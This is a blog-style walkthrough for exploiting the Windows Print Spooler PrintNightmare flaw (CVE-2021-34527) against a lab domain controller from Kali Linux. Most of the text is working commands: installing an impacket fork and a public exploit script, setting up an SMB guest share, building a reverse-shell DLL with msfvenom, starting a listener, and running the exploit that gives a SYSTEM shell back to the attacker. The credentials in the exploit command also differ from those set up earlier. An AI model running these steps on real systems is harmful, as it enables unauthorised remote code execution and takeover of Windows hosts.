
This guide will show you how to exploit the PrintNightmare vulnerability known under CVE-2021-34527. This is A remote code execution vulnerability in the Windows Print Spooler service that will give us system privileges. This guide will show you how this is done. I will be using kali at the attacker machine and a domain controller with a Windows server 2019 OS
The Explanation
The print spooler service is started as the system account which is the highest account in windows that you can take over. You will trick the print spooler to install a new driver from an unc path and load that driver. In our case, a DLL file and once loaded will give the reverse shell to our kali machine. Because the print spooler service is started as System user it will be the system user calling back to the kali machine and not the non-privledged user we are using to install the driver.
The Preparation

Make sure you have a Windows server running in the same subnet. Mine is running on a Hyper-V server. I made the server a domain controller. This will be the machine that we will be attacking. Create a new user in this domain. Mine is called test and have gotten the password Test1235. I also have turned off the real-time protection as I’m using msvenom to create the dll and Bitdefender is picking this up. You can create one that bypasses that but that will be out of scope for this blog post. Also, make sure the print spooler is turned on
Preparation in Kali
Open a terminal and enter the following commands. This will get an alternate package of impacket and will download the python script needed for this exploit
cd /tmp/
sudo pip3 uninstall impacket
git clone https://github.com/cube0x0/impacket
cd impacket
sudo python3 ./setup.py install
wget https://raw.githubusercontent.com/cube0x0/CVE-2021-1675/main/CVE-2021-1675.py
The script will need to download a malicious DLL file. So we need a share and for this, we will create an smb server on kali.
Type in the following command to config the smb server to point to the tmp directory on your kali machine. We are using this tmp directory because when rebooting kali all will be gone. But you can choose any directory you want. Just make sure it has the correct rights to be used as a public share.
sudo nano /etc/samba/smb.conf
Put in the following config
[global] map to guest = Bad User server role = standalone server usershare allow guests = yes idmap config * : backend = tdb smb ports = 445 [smb] comment = Samba path = /tmp/ guest ok = yes read only = no browsable = yes force user = smbuser
Start the smb server with the following command
sudo service smbd restart

Now we are going to create the DLL that we will be using to create a reverse shell. Type in the following command and change the IP to your kali machine IP and copy the dll to the tmp directory
msfvenom -f dll -p windows/x64/shell_reverse_tcp LHOST=10.0.0.132 LPORT=443 -o reverse.dll
cp reverse.dll /tmp
Next we will start a listener with msfconsole. Type in the following commands
msfconsole
use multi/handler
set PAYLOAD windows/x64/shell_reverse_tcp
set LHOST 10.0.0.132
set LPORT 443
run
The Exploit the PrintNightmare
Navigate to the tmp directory as that is where we have our py file. Type in the following command to start the exploit. Please do change the IP address to your lab environment. The first Ip is the Windows machine and the second the kali
sudo python3 CVE-2021-1675.py test:Welkom123@10.0.0.117 '\\10.0.0.132\smb\reverse.dll'